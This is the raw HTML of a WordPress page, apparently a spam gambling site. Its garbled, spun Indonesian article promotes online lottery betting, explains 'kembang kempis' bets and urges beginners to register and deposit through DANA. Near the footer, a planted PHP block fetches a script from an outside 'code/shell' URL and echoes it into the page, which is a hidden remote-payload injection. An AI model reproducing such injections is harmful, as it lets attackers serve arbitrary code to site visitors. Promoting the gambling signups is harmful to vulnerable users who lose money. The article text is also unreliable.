    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://random-pixels.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://random-pixels.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://random-pixels.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://random-pixels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://random-pixels.com/wp-json/wp/v2/posts/571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://random-pixels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://random-pixels.com/?p=571' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
<meta name="msapplication-TileImage" content="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-571 single-format-standard wp-theme-futurio">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://random-pixels.com/" rel="home">Randompixels</a></p>
                            
                                                            <p class="site-description">
                                    Taruhan NBA Untuk Panduan Pemula                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1493 nav-item"><a title="Bandar Togel" href="https://random-pixels.com/category/bandar-togel/" class="nav-link">Bandar Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a title="Pediksi Togel" href="https://random-pixels.com/category/pediksi-togel/" class="nav-link">Pediksi Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a title="Poker Online" href="https://random-pixels.com/category/poker-online/" class="nav-link">Poker Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 nav-item"><a title="Rtp Online" href="https://random-pixels.com/category/rtp-online/" class="nav-link">Rtp Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497 nav-item"><a title="Slot Online" href="https://random-pixels.com/category/slot-online/" class="nav-link">Slot Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 nav-item"><a title="Taruhan NBA" href="https://random-pixels.com/category/taruhan-nba/" class="nav-link">Taruhan NBA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 nav-item"><a title="Togel Online" href="https://random-pixels.com/category/togel-online/" class="nav-link">Togel Online</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Sintang				</h1>
																	</div>
			<div class="container-fluid head-bread" role="main"><div id="breadcrumbs" class="container text-left"><span><span><a href="https://random-pixels.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Sintang</span></span></div></div>	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-571 post type-post status-publish format-standard hentry category-bandar-togel">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Apr				</span>
				<span class="posted-date-day">
					24				</span>
				<span class="posted-date-year">	
					2023				</span>
			</div>
							<div class="comments-meta comments-off">
				Off				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p>Tiap-tiap betaruh dewasa ini pastinya dapat temukan semua layanan terbaik yang semakin terkesan ketimbang taruhan di bandar darat. Yakni, dengan pakai alat online banyak bettor rasakan kehebohan serta keamanan tidak sama dalam melakukan tiap-tiap spekulasi yang tambah lebih memberikan keuntungan. Togel online sebagai salah satunya beberapa perjudian classic yang tetap selalu exist sampai kini.</p>
<p>Pencinta judi togel pastinya lebih bertambah khususnya dengan semua keunggulan terhebat yang jauh makin terkesan maka soal ini kasih serunya tertentu dengan bermain yang semakin lebih nyaman serta aman. Siapa saja pastinya dapat mengerjakan semua spekulasi sengit untuk tiap spekulasi menarik misalnya togel online. Ketetapan metode bermain judi togel dalam sebuah web judi dapat pemain permainkan dengan mudah dan ringkas. Cukup masuk Bersama bandar togel dana paling dipercaya yaitu satu peruntungan di mana pemain dapat juga peroleh layanan deposit lewat DANA secara efektif dan semakin irit</p>
<p>Siapa saja dapat temukan servis terhebat yang terkesan dengan langkah bermain yang sangat nyaman serta aman tentunya betaruh akan peroleh semua kehebohannya melalui langkah sangat menarik selama seharian. Kedepankan untuk dapat merasai kehebohan taruhan dengan cara lebih memberikan kepuasan maka dari itu pastinya pemain dapat peroleh service yang jauh semakin memberi kepuasan. Trik bermain judi teraman serta paling simpel saat ini juga pastinya tambah dapat dipercaya jadi tempat taruhan paling berkelas yang bisa saja unggulan terpercaya dan terbaik. Siapa-siapa saja bisa mengerjakan tiap taruhan togel dengan semua kemungkinan menang terpilih hingga betaruh dapat temukan servis paling mudah.</p>
<h2>Keunggulan Main Judi Togel Di Internet Irit Dan Fleksibel</h2>
<p>Memastikan sebuah alternatif web-site judi terpercaya dan terbaik yakni satu kewajiban untuk banyak betaruh. Dengan mempercayakan langkah termudah serta ringkas bermain judi togel pada internet, tiap pemain bebas tentukan waktu dan tempat dapat taruhan. Tentu betaruh dapat mempercayakan sebuah langkah online atraktif yang jauh lebih dapat dipercaya hingga hoki bakal lekas dicapai. Tentu beberapa betaruh saat ini dapat mempercayakan langkah paling mudah dalam melakukan tiap taruhan sengit yang dapat jaid unggulan.</p>
<p>Mainkan taruhan togel dengan online telah banyak digandrungi pearuh sekarang ini dengan memercayakan suatu Android ataupun Iphone. Langkah yang paling sederhana dan ringkas ini pastilah juga kasih banyak fungsi untuk beberapa bettor. Pasti ada beberapa keunggulan bermain judi togel pada internet yang dapat didapat beberapa bettor terpenting membuat pemain terasa lebih irit taruhan dengan fleksibel, Mengenai kelebihan itu ialah:</p>
<h2>Lebih irit semua perihal</h2>
<p>Mainkan taruhan togel Bersama suatu bandar togel dana dengan sambungan internet pastinya berasa lebih irit. Pemain mengirit waktunya lantaran tidak harus pergi jauh ke suatu bandar darat yang dapat menghabiskan waktu bertambah banyak, pemain juga tak perlu pergi jauh maka tidak terasa Penat dan bikin pemain tambah dapat mengirit tenaganya. Bahkan juga, pemain bisa mengirit keuangannya lantaran tak usah mengeluarkan modal yang besar buat mulai taruhan ini.</p>
<h2>Bermain fleksibel serta efisien</h2>
<p>Buat mainkan taruhan togel dengan cara online pasti juga terasa efisien simpel untuk dimainkan  Android yang dapat dibawa kemana sajakah maka dari itu pemain terasa lebih simpel buat taruhan togel unggulan. Pasti juga banyak betaruh dapat merasai spekulasi yang flkesibel dapat pasang angka yang terhebat dimana saja serta kapan pun. Maka dari itu betaruh dengan ringan dapat taruhan dengan cara aman dapat dipercaya maka dari itu membikin pemain judi terasa  lebih senang sebab dapat tentukan waktu setiap saat dengan tak perlu resah untuk selalu dapat mengikut aktivitas yang lain.</p>
<h2>Berikut Ini Keamanan Jelas Terbukti Situs Bandar Togel Dana Sah</h2>
<p>Metode termudah serta terkesan taruhan togel secara fleksibel dan makin aman jadi dapat dipercaya selaku gelaran taruhan berprestise yang bisa dipercaya  baik. Tentu, betaruh dapat merasai semua serunya taruhan dengan lebih nyaman dan aman maka dari itu dapat mempercayakannya selaku gelaran taruhan berpamor.</p>
<p>Taruhan lewat cara online telah dipastikan lebih ringan untuk bisa dimainkan sewaktu-waktu serta dimanapun. Keamanan yang semakin lebih teruji Waktu pakai android berbasiskan internet selaku alat bermainnya jadi berasa tambah aman serta soal ini pastinya menyuport kemenangan yang semakin lebih teruji tiap harinya. Keamanan teruji pasti bakal diraih pemain Di saat dapat masuk di satu diantara web-site judi sah paling dipercaya.</p>
<p>Siapa saja betaruh pastinya dapat memperoleh perjudian unggulan atraktif yang jauh tambah dapat diyakini  baik. Siapa-siapa saja beberapa betaruh dapat menjalankan semua ragam spekulasi togel hebat Bersama suatu bandar togel dana yang bisa diyakini. Di bawah ini keamanan yang jelas dirasa pemain dengan masuk pada web dapat dipercaya, di antaranya:</p>
<p>Rasa aman karena terbebas dari bermacam keragua-raguan beragam faksi  dari bermacam Razia yang banyak ditunaikan dimana saja oleh faksi pemerintahan.<br />
Keamanan bakal dirasa Di saat login situs memanfaatkan sebuah account peserta sah yang mana ada sandi dapat dipastikan sendiri. Trik login terjaga aman lantaran sistem dapat beri pertanyaan teristimewa ke tiap-tiap pemain login biar terlepas dari bermacam penyegelan ataupun hacker.<br />
Aman juga untuk betaruh dalam menjalankan tiap-tiap perjudian luar biasa yang semakin terkesan maka masalah ini bisa berikan keamanan dalam memastikan tiap-tiap pembayaran deposit terasa amat aman lantaran situs telah bekerja bersama dengan pelbagai tempat bank paling dipercaya.<br />
Jati diri pemain Waktu mengerjakan register pastinya segera dapat disimpan secara bertambah aman tak pernah dibongkar di siapa-siapa saja, maka pribadi pemain pastilah terbangun benar-benar aman dan bikin betaruh berasa lebih ringan serta ingin untuk selalu taruhan dengan gampang dimanapun serta setiap saat.<br />
Keuntungan Terhebat Buat Bettor Masuk Di Bandar Togel Dana Sah</p>
<p>Tentukan alternatif situs bisa dipercaya merupakan satu hal penting yang penting dikedepankan maka dapat capai semua service terunggul serta amat mengesankan. Betaruh pasti dapat peroleh service ternyaman terlebih Saat dapat masuk Bersama sebuah bandar togel dana yang bisa saja unggulan dalam semua sarana yang disajikan terlebih saat lakukan pembayaran deposit. Oleh karena ada servis E-Wallet atau dompet digital sebagaimana pada program DANA pasti ini benar-benar memberikan keuntungan serta membikin pemain nyaman.</p>
<p>Terdapat banyak faedah atau keuntungan yang jelas dirasa betaruh Saat bisa menjalankan spekulasi togel dengan cara online dan soal ini bikin pemain judi terasa lebih nyaman dan aman dimanapun. Beberapa betaruh pasti dapat temukan service terunggul yang terkesan serta soal ini membuat pemain judi terus berasa makin nyaman terpenting untuk dapat peroleh keuntungan menyenangkan taruhan togel di dalam internet. Siapa-siapa saja bisa jadi rasakan kenyamanan khusus melalui langkah bermain sangat aman dan bisa-bisa unggulan terunggul.</p>
<h2>Karena itu, kenali sejumlah keuntungan Bersama situs DANA dapat dipercaya ini yakni:</h2>
<p>Tiap pemain pastinya dipermudahkan dalam lakukan pembayaran deposit ialah lewat cara yang paling simpel dengan pakai program DANA.<br />
Keringanan ini juga dirasa untuk berbisnis setiap saat dan dimanapun secara makin aman serta jauh makin cepat. Gampang menjalankan tiap-tiap spekulasi judi togel terbaik pasti akan dirasa banyak betaruh dengan secara paling nyaman dan aman. Siapa-siapa saja pastinya ringan juga untuk dapat mengerjakan tiap-tiap spekulasi yang tambah heboh serta aman.<br />
Trik bayar dengan DANA cukup hanya sedikitnya deposit yang makin lebih dapat dijangkau umpamanya cukup dengan IDR 10.000 saja maka dapat amat meringankan buat banyak betaruh. Dengan tak perlu kerepotan persiapkan modal besar, karenanya bermodalkan seadanya pemain dapat mengawali taruhan permainan togel.<br />
Pastilah tak ada potongan untuk tiap-tiap pembayaran deposit dan ini begitu memberikan keuntungan lantaran nilai saldo akan utuh dan jadi bisa modal taruhan.<br />
Keputusan Judi Terka Angka Bermain Di Bandar Togel Dana Online</p>
<p>Tiap-tiap spekulasi togel menarik sudah pasti bisa beri kehebohan tertentu terlebih dengan kehadiran beragam pasaran dan jenis taruhan yang tambah lebih bermacam. Tiap-tiap pemain dapat temukan service terunggul yang jauh semakin terkesan khususnya dengan halangan togel online yang makin lebih menarik kasih serunya khusus dengan semangat tinggi beroleh untung yang semakin lebih tinggi. Sebab masalahnya permainan togel ini benar-benar dimainkan  trik simpel dan sangat menarik sehari-harinya hingga terus kasih keluasaan akses taruhan buat siapa saja.</p>
<p>Permainan togel secara online sangatlah gampang serta efektif di mana pemain dapat bertambah bebas memastikan waktu pasang taruhan mengatur pada skedul membuka tutup togel. Dengan tak usah berangkat ke suatu bandar darat yang mungkin tempat nya jauh serta cukup terdapat resiko karena itu ini selalu berikan kepuasan terhadap banyak betaruh dalam melakukan tiap permainan favorit <a href="https://random-pixels.com/">togel online</a>.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Metode bermain taruhan togel Bersama bandar togel dana paling dipercaya dengan jadi anggota didalamnya supaya bisa terhubung situs serta dapat pasang angka setiap waktu. Pemain penting punyai ramalan angka keluaran togel benar, ialah dengan memperhitungkan dengan pas buat keluaran hasil angka pada pasaran yang dituruti. Pasti banyak juga psaran togel yang dapat pemain turuti dan salah satunya selaku pasaran togel paling besar serta termashyur antara lain merupakan:</p>
<p>Singapore (SGP)<br />
Hongkong (HK)<br />
Cambodia<br />
Sydney</p>
<p>Dengan mengira angka karenanya ada sejumlah keputusan tidak sama yang dapat pemain tentukan dalam beberapa model taruhan yang disajikan. Tentunya beberapa betaruh dapat terasa jauh semakin nyaman serta aman buat dapat temukan servis terhebat yang unggul serta terkesan hingga betaruh bisa menjalankan beberapa kehebohannya. Keluaran angka togel ini yakni terbagi dalam angka tersusun sejumlah 4 angka yang berturutan adalah jadi AS, KOP, KEPALA serta paling akhir yaitu EKOR. Dengan tentukan taruhan yang pas ialah prakiraan angka yang ada di pengeluaran togel karenanya tentu pemain bisa menang dengan cara lebih simpel.</p>
<h2>Ini Tekniknya Bermain Judi Bandar Togel Dana Taruhan Kembang Kempis</h2>
<p>Langkah termudah serta efektif dalam ikuti sebuah spekulasi togel online akan dirasa beberapa pemain lebih maksimum. Trik paling simpel menempatkan taruhan togel dapat pemain turuti pada model type taruhan yang disiapkan. Seperti diantaranya ialah Kembang Kempis yang dapat dimainkan  aturan yang semakin lebih sengit dan membahagiakan. Akan halnya teknik bermain taruhan ini yakni dengan lebih dahulu tentukan 2D sangat tepat.</p>
<p>Untuk coba permainan ini di bandar togel dana pastilah pemain dapat mengira dua angka lebih dahulu di antara dua angka depan, tengah atau belakang. Akan halnya apabila contohnya pengeluaran togel yakni 5432 pasti 2D depan ialah 54, 2D tengah merupakan 43 serta 2D belakang yaitu 32. Pasti sehabis pemain memastikan 2D cocok dapat selekasnya menentukannya atau menebaknya sebagai taruhan kembang, kempis atau kembar. Akan halnya ketetapannya yaitu:</p>
<p>KEMBANG= bila dari 2 angka jika yang rasakan yakni lebih kecil dari yang ke-2  atau A&lt;B.<br />
KEMPIS= ialah dari ke-2  angka kalau bilangan pertama lebih besar dibanding bilangan ke-2  atau A&gt;B.<br />
KEMBAR= adalah dari ke-2  angka merupakan sama yakni bilangan pertama serta ke-2  sama besar atau A=B.</p>
<p>Mengenai perumpamaannya yang dapat pemain ketahui contohnya bila pemain menempatkan taruhannya buat 2D belakang sebagai KEMPIS, lantas seandainya keluaran togel yang tampil merupakan 8893 pastilah pemain lantas dikatakan menang lantaran dapat disaksikan jika dari angka itu sisi belakang ialah 93 yang mana kalau 9 yaitu lebih besar dibanding 3.</p>
<p>Contoh yang lain, misalnya pemain memasangkan taruhannya untuk prakiraan 2D depan menjadi KEMBANG selanjutnya menyaksikan pada result togel yang keluar yaitu 3487 pastilah pemain lantas ditetapkan menang, jika dapat disaksikan angka depan ini yaitu 34 yang mana angka 3 pasti lebih kecil dari 4.</p>
<p>Kalau umpamanya pemain menempatkan taruhanya untuk ramalan 2D tengah jadi KEMBAR, jadi seandainya keluaran togel yakni 8776 tentu saja pemain menang serta dapat temukan keberuntungannya. Tentang hal dapat disaksikan kalau angka sisi tengah yakni 77 yang mana 7 dan 7 itu ialah sama besar.</p>
<h2>Turuti Cara Berikut, Pemula Dapat Pasang Angka Bandar Togel Dana!</h2>
<p>Memastikan sesuatu opsi situs terpercaya dan terbaik yakni sebuah perihal penting yang harus menjadi target utama terpilih dalam melaksanakn semua macan pertaruh apa saja terhitung togel Kembang Kempis. Tiap pemain dapat temukan layanan taruhan sangat heboh dan mengesankan dengan jauh semakin nyaman dan aman. Tiap pemain pemula tentunya dapat selekasnya pasang angka dengan secara serta cara yang tambah lebih ringan maka banyak betaruh bakal peroleh service yang semakin bermutu.</p>
<p>Pemula dapat selekasnya menempatkan taruhannya di bandar togel dana dengan melaksanakan sejumlah Cara antara lain yakni:</p>
<p>Pemain perlu buka link sah situs buat lekas mendaftarkan dengan membuka lebih dahulu link sah atau link pilihan situs maka dapat masuk situs pokok situs serta butuh memutuskan menu DAFTAR di bagian atas.<br />
Sesudah tampak suatu formulir registrasi, tentulah pemain dapat lekas isikan data dengan cara komplet untuk seluruhnya data yang dibutuhkan misalnya nama Username, kode dengan password diputuskan sendiri, alamat e-mail aktif, nomor contact aktif, nomor rekening, nama rekening dan opsi bank berkaitan.<br />
Pemain bisa mengeklik menu daftar untuk selekasnya mengerjakan data cuma dalam sekejap. Sudah pasti pemain dapat lekas lebih ringan temukan account anggota sah.</p>
<p>Seusai mendapatkan account peserta sah tentu saja bisa dipakai untuk login situs 24 jam kapan pun. Temukan akses situs bandar togel dana selekasnya serta putuskan juga alternatif pasaran togel terkomplet yang pengin dimainkan  kemungkinan menang makin tinggi maka dari itu tentulah betaruh dapat temukan keringanan taruhan togel.</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Posted in</span><a href="https://random-pixels.com/category/bandar-togel/">Bandar Togel</a></div></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-banjarmasin/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Banjarmasin</span></a></div><div class="nav-next"><a href="https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-landak/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Keputusan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Landak<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://random-pixels.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/judi-nba-terpercaya/">Judi NBA Terpercaya: Panduan Memilih Situs Terbaik untuk Taruhan Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/taruhan-bola-basket-nba/">Taruhan Bola Basket NBA: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-nba-jackpot-338a/">Agen NBA Jackpot 338A: Peluang Menang Besar di Dunia Taruhan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/prediksi-taruhan-nba-3/">Prediksi Taruhan NBA: Strategi dan Tips Untuk Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/situs-taruhan-nba-terbaik-2/">Situs Taruhan NBA Terbaik: Panduan Memilih Platform Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://random-pixels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 